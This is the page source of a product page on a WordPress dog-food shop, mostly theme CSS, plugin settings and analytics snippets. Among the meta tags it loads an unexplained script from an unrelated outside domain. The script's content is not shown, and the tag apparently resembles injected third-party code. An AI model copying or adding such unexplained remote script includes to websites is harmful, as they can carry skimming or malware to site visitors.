.mobile-menu-wrap .dl-menu ul > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #2635c4}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #343538}.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component a.component-target {color: #fff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.cart-flyout {background-color: #fff;color: #9d9d9d}.cart-flyout .cart-flyout__heading {color: #343538;font-family: filson-pro}.cart-flyout .product_list_widget a {color: #343538}.cart-flyout .product_list_widget a:hover {color: #35d56a}.cart-flyout .widget_shopping_cart_content .total {color: #343538}.footer-top {color: #ffffff}.footer-top a {color: #ffffff}.footer-top a:hover {color: #ffffff}.footer-top .widget .widget-title {color: #ffffff}.footer-bottom {background-color: #221831;color: #ffffff}.footer-bottom a {color: #ffffff}.footer-bottom a:hover {color: #ffffff}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #231732}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #231732;border-color: #231732}.btn.btn-style-outline-bottom:hover {background: none !important;color: #4e3a6d !important;border-color: #4e3a6d !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #9d9d9d}.la-advanced-product-filters .widget-title {color: #343538}.la-advanced-product-filters a {color: #343538}.la-advanced-product-filters a:hover {color: #35d56a}}.nav-menu-burger {color: #231732}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #343538}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #343538}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.w-login #user-logged .author-avatar img{border-color: #4e3a6d}.w-login #user-logged .logged-links,.w-login #user-logged .user-welcome{color: #231732}
@font-face{
                font-family: 'dl-icon';
                src: url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.eot');
                src: url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.woff') format('woff'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
@font-face{
                font-family: 'FontAwesome';
                src: url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot');
                src: url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
#ywcdd_info_shipping_date {
							        background:  #eff3f5;
							    }

							    #ywcdd_info_first_delivery_date {
							        background: #ffdea5
							    }
							    #ywcdd_info_shipping_date .ywcdd_shipping_icon{
							        background-image: url( https://www.rawmadesimple.co.uk/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/truck.png );
							    }
							    #ywcdd_info_first_delivery_date .ywcdd_delivery_icon{
							        background-image: url(  https://www.rawmadesimple.co.uk/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/clock.png);
							    }
/*# sourceURL=wphb-3-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/5df77de2-d3e7-40b9-865b-135bbd3b4947.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/4132112f-ee30-4bed-8728-40945527dc3c.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"QUbK4iM95Ieb3VWS","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/f985ca9f-3b79-463b-9e36-4f44cc0ba5a0.js" id="tp-js-js"></script>
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" id="widget-bootstrap-js"></script>
<script type="text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};;;var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};;;var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.rawmadesimple.co.uk/basket/","is_cart":"","cart_redirect_after_add":"no"};;;var trustbox_settings = {"page":"product","sku":["9544","TRUSTPILOT_SKU_VALUE_66786"],"name":"Dried Pigs Ears 3 Pack"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"l3jldmlld3mv","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"List","repeatable":false,"uuid":"a40cc58c-f67a-10ea-d7b9-f8287a1e07ad","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"1000px","locale":"en-GB"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Product Reviews SEO","repeatable":true,"uuid":"d5e625ba-4362-b2ea-6a8c-e1c00fadedcd","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"200px","locale":"en-GB"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"e22daaeb-6300-c5aa-d645-b2c6574e1a10","error":null},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcIm1haW5cIikiLCIvL0RJVltAY2xhc3M9XCJzaXRlLW1haW5cIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9ESVZbMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"3741c185-4304-d441-863b-ea2bbff2a94a","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}}},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcIm1haW5cIikiLCIvL0RJVltAY2xhc3M9XCJzaXRlLW1haW5cIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9ESVZbMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"48101425-ba42-5ea9-a86e-bcc1e0f27c70","error":null},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cucmf3bwfkzxnpbxbszs5jby51ay9iyxnrzxqv","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"40","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"b72b4757-ade2-0f82-b578-9086a743131c","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"40px","locale":"en-US","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cucmf3bwfkzxnpbxbszs5jby51ay9zag9wlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"20","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"a0ea0985-1916-55f8-e83a-bba769c8ab0f","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"40px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"20","zindex":"1000","clear":"both","xpaths":"WyJpZChcImNvbG9waG9uXCIpL0RJVlsyXSIsIi8vRElWW0BjbGFzcz1cImZvb3Rlci10b3BcIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9ESVZbMV0vRk9PVEVSWzBdL0RJVlsyXSJd","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"d1981fd6-bc2f-4b7e-f397-175a5b123541","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"3b70d79d-917f-3ede-2e67-fa18611c28be","error":null}]};
//# sourceURL=wphb-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/846e4d4d-e312-4d3c-baf6-9fa990da9e06.js" id="wphb-4-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/f64254e7-e744-4c1d-890c-ec77486a43c0.js" id="wphb-5-js"></script>
<script type="text/javascript" id="wphb-5-js-after">
/* <![CDATA[ */
try{ Typekit.load({ async: true }) }catch(e){}
//# sourceURL=wphb-5-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.rawmadesimple.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rawmadesimple.co.uk/wp-json/wp/v2/product/66786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rawmadesimple.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.rawmadesimple.co.uk/product/dried-pigs-ears-3-pack/" />
<link rel='shortlink' href='https://www.rawmadesimple.co.uk/?p=66786' />
<meta name="google-site-verification" content="-5aamsvWpQKxYwGgHoo8oE3yGzMacoLllYFpYKPFC1M" />
<meta name="google-site-verification" content="2So0aD5QDI4cG7pSH_0rLeKaoW2Ca6G9I5fssFUTpWQ" />
<meta name="msvalidate.01" content="20066EFF8EF58316CA67470DBB175B1E" />
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://nonifler.com/77963b7a9313/rawmadesimple.js"></script>


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.rawmadesimple.co.uk","headline":"Dried Pigs Ears 3 Pack","description":"Gourmet Raw Dog Food, Raw meals for dogs. 100% meat delivered to your door. Next day delivery, only..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.rawmadesimple.co.uk","headline":"Dried Pigs Ears 3 Pack","description":"Gourmet Raw Dog Food, Raw meals for dogs. 100% meat delivered to your door. Next day delivery, only...","copyrightYear":"2021"}]</script>

        <script>
            (function (window, document, src) {
                var a = document.createElement('script'),
                    m = document.getElementsByTagName('script')[0];
                a.async = 1;
                a.src = src;
                m.parentNode.insertBefore(a, m);
            })(window, document, '//www.googletagmanager.com/gtag/js?id=UA-112175873-1');

            window.dataLayer = window.dataLayer || [];
            window.gtag = window.gtag || function gtag() {
                dataLayer.push(arguments);
            };

            gtag('js', new Date());
        </script>
			<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5V5M24');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.rawmadesimple.co.uk/wp-content/uploads/2018/06/cropped-Raw-Made-Simple-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rawmadesimple.co.uk/wp-content/uploads/2018/06/cropped-Raw-Made-Simple-Logo-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rawmadesimple.co.uk/wp-content/uploads/2018/06/cropped-Raw-Made-Simple-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rawmadesimple.co.uk/wp-content/uploads/2018/06/cropped-Raw-Made-Simple-Logo-300x300.jpg" />
<script>try{  }catch (ex){}</script>		<style type="text/css" id="wp-custom-css">
			/* Eddie Solman (ENqoreStudio) 14-12-2025 Removed recaptch from this as think it stops it working of you set display none, I've used opacity:0 at the bottom instead */
/* .g-recaptcha, */
.h-captcha,
.cf-turnstile {
  display: none !important;
}





h1{
	line-height:1.5em;
	font-size: 200%
}

h2{
	line-height:1.5em;
	font-size: 175%
}

h3{
	line-height:1.5em;
	font-size: 150%
		
}

h4{
	line-height:1.5em;
	font-size: 125%
}

p{
	font-size: 100%
}



.post-author,
.byline,
.author,
.entry-meta .author,
.entry-meta .byline {
    display: none !important;
}






.rms-script {
  font-weight: light;
  font-family: 'turbinado-pro', sans-serif;
}

.rms-review_open {
  font-weight: light;
  font-family: 'turbinado-pro', sans-serif; 		font-size: 400px;    transform: translateY(1.04em);    text-align: left;
		margin-top: -600px!important;



}

.rms-review_close {
  font-weight: light;
  font-family: 'turbinado-pro', sans-serif; 		font-size: 400px;    transform: translateY(-0.43em);    text-align: right;
	margin-bottom: -600px!important;


}




  .center__headline {
    font-family: filson-pro;
    font-weight: 700;
    line-height: 1;
    margin: 0;
    font-size: clamp(4rem, 12vw, 6rem);
    letter-spacing: -0.01em;
    text-align: center;
    color: #231732;
  }

  .center__headline__script {
    font-family: "turbinado-pro", cursive;
    font-weight: 400;
    display: inline-block;
    transform: translateY(0.12em);
    font-size: 1.8em;
		line-height: 0.2;
  }




  .left__headline {
    font-family: filson-pro;
    font-weight: 700;
    line-height: 1.1;
    margin: 0;
    font-size: clamp(4rem, 12vw, 6rem);
    letter-spacing: -0.01em;
    text-align: left;
    color: #231732;
  }

  .left__headline__script {
    font-family: "turbinado-pro", cursive;
    font-weight: 400;
    display: inline-block;
    transform: translateY(0.12em);
    font-size: 1.8em;
		line-height: 0.2;

  }
















.woocommerce-cart .not-active-fullpage > .woocommerce .cart-collaterals .shop_table td, .woocommerce-cart .not-active-fullpage > .woocommerce .cart-collaterals .shop_table th {
    padding: 5px 0 15px 15px;
}

#shipping_method {
    text-align: left;
}
#billing_country_field, #calc_shipping_country_field {
  display : none;
}

/** Remove PayPal from basket page - LW20210121 **
.woo_pp_cart_buttons_div {
	display : none !important;
}*/


/** Spaces on subscription links */
table.subscription_details a.button {
	margin-right: 1.5rem;
}

label[for="payment_method_eh_stripe_checkout"]::after {
	content: url('https://www.rawmadesimple.co.uk/wp-content/themes/raw-made-simple/rms-cards.png');
}
.dl-icon-cart3:before {
  display: none;
}

	/*.header-cart-count-icon.component-target-badget.la-cart-count {
  margin-left: 10px!important;
margin-top: -10px!important;
}*/
.ced_ocor_basket {
    display: none;
}

/* fixing for checkout form */
#billing_company_field {
  clear: right;
}
body:not(.rtl) .la-custom-badge {
    left: 20px;
    background-color: #4e36ad!important;
}
.after-banner-icon-box{
	justify-content:center;
}

/*------------------------------Webzstore----------------------------------------*/
header.lahfb-wrap {
  z-index: 1001;
}

/*------------------------------SITE PADDING----------------------------------------*/
.ct-section-inner-wrap {padding: 40px 200px;}

.btn.btn-size-lg.shop-button {
  border: none !important;
  font-weight: 400;
  letter-spacing: 0.5px;
  font-size: 18px;
  text-transform: uppercase;
  padding: 20px 40px;
  border-radius: 10px;
}
.Banner-para{
    font-size:40px;
    text-align: center; 
    color: #fff;  
    line-height: 1.3em; 
    font-weight: bold;
    font-family:"filson-pro";
}
.banner-para2{
    color:#fff;
    font-family:"filson-pro";
    font-size:20px;
}
.vc_custom_1681308896074 {
  background: linear-gradient(to top, #15141521, #1514158c), 
  url(https://v2.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-made-simple-banner.png?id=79688) !important;

}
.after-banner-icon-box {
  justify-content: center;
  display: flex;
}
.after-banner-box-title{
    font-weight:bold;
    font-family:"filson-pro";
}

.arrow{
    display:inline;
    vertical-align:middle;
}
.radius-fort.vc_column_container {
  border-radius: 40px;
  overflow: hidden;
}
.radius-eight.vc_column_container {
  border-radius: 80px;
  overflow: hidden;
}

.icon--center .wrap-icon, .icon--center .box-heading {
  text-align: center;
}
.rounded-content.wpb_column.vc_column_container {
  z-index: 2;
  padding: 120px 0;
  position: relative;
}
.rounded-content .vc_column-inner {
  border-radius: 10px;
  position: relative;
}
.rounded-content .vc_column-inner .vc_inner .vc_column-inner {border-radius: 0; padding: 0;}
/*.rounded-content .vc_column-inner::before {
  content: "";
  width: 124px;
  height: 4px;
  background-color: #fff;
  position: absolute;
  right: -62px;
  top: 120px;
}
.rounded-content .vc_column-inner .vc_inner .vc_column-inner::before {display: none;}*/





.vc_row.delivery .rounded-content .vc_column-inner::before {
  right: unset;
  left: -62px;
}
.wpb_single_image.right-column-img, .wpb_single_image.left-column-img {
  position: absolute;
  top: 0;
  right: 0;
  width: 135%;
  border-radius: 50px;
  overflow: hidden;
  margin: 0;
  height: 100%;
}
.wpb_single_image.left-column-img {
  left: 0;
  right: unset;
}
.wpb_single_image .vc_figure, .wpb_single_image.right-column-img .vc_single_image-wrapper {width: 100%;}
.wpb_single_image.right-column-img img, .wpb_single_image.left-column-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  right: 0;
}




.faq-left .vc_column-inner {border-radius: 40px 0 0 40px; overflow: hidden; position: relative;}
.faq-left .vc_column-inner .vc_single_image-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  right: 0;
}
.faq-right .vc_column-inner {
  border-radius: 0 40px 40px 0;
  padding: 40px 60px;
}
.faq-right .vc_column-inner .vc_tta-container {margin-bottom: 0;}
.vc_tta-panel.custom-accor {
  background-color: transparent !important;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title {font-size: 32px; line-height: 1.2 !important;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor > .vc_tta-panel-body {
  padding: 0;
  font-size: 18px;
	color: #231732;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title a {padding-left: 60px; color: #231732; padding-right: 0;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor.vc_active a .vc_tta-title-text {color: #231732;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title .vc_tta-controls-icon {
  width: 28px;
  height: 28px;
  left: 0;
}
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {border-width: 5px 0 0 0 !important;}
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after {border-width: 0 0 0 5px !important;}
.accor-cont p {
  font-size: 18px;
  line-height: 1.3;
  font-weight: 300;
}

.footer-column.footer-column-2 .footer-column-inner {
  display: grid;
  grid-template-columns: repeat(3,minmax(0px,1fr));
}
.footer-column.footer-column-2 .footer-column-inner .widget {margin: 0;}
.footer-column.footer-column-2 .footer-column-inner .hours a {font-size: 18px;}
.yikes-easy-mc-form {
  text-align: center;
}
.yikes-easy-mc-form label.field-third {text-align: left;}
#yikes-mailchimp-container-1 .yikes-easy-mc-form input[type="text"], #yikes-mailchimp-container-1 .yikes-easy-mc-form input[type="email"] {
  border: 1px solid #c0c0c0;
  background: transparent;
  padding: 20px;
  color: #999;
  font-weight: 300;
  outline: none !important;
  margin: 0;
    margin-top: 0px;
  margin-top: -15px;
}
.yikes-easy-mc-form label span {
  padding: 0 7px;
  background: #fff;
  margin-bottom: -16px;
  margin-left: 20px;
}
#email-subscription-1.yikes-easy-mc-form .yikes-easy-mc-submit-button {
  width: auto;
  margin: 0 auto;
    margin-top: 0px;
    margin-bottom: 0px;
  padding: 15px 40px;
  margin-bottom: 0 !important;
  margin-top: 20px;
  display: inline-block;
  text-align: center;
}

.footer_calculator p:nth-child(2) {margin: 0 0 40px}
#form_calculator select {
  font-size: 24px;
  font-weight: 600;
  height: auto;
}
#form_calculator label, #form_calculator select, #form_calculator input[type="number"] {
  font-size: 24px;
  font-weight: 600;
  height: auto;
}
#footer_food_calculator_weight {
  width: 200px;
}
aside.footer_calculator button {
  border-radius: 4px;
  text-transform: uppercase;
  font-size: 24px;
  background: #231732;
  color: #fff;
  padding: 10px 35px;
  border: 0;
  font-weight: 600;
}


/*------------------------------FOOTER----------------------------------------*/




.Social-sec.widget_text .widget-title {
  font-size: 4vw;
  font-family: 'turbinado-pro';
  font-weight: 400;
  margin: 0 0 40px;
  color: #231732;
  line-height: 1;
	margin-top: 90px;
	margin-bottom: 15px;


}
.vc_icon_element.social-icon-hide {
  display: none;
}
.social-icons {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 25px;
	margin-bottom: 40px;

}
.social-icons a {transition-duration: .5s;
transition-property: all;}
.social-icons a:hover {transform: translateY(-10px);}
.social-icons img {
  width: 48px;
}
div.footer-top-area {
  border-style: none;
  padding: 0 0 80px;
}
/*.enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container, .lahfb-area.header-area-padding {
  padding-right: 200px;
  padding-left: 200px;
}
/*div.footer-top-area .widget {width: 100%;}

.site-footer .widget_instagram-feed-widget {
  margin-top: 40px !important;
}
.site-footer .widget_instagram-feed-widget .widget-title {
  font-size: 24px;
  color: #231732;
}*/

div.footer-top-area .row {margin: 0;}
.insta-feed.widget_media_gallery .gallery {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(4,minmax(0px,1fr));
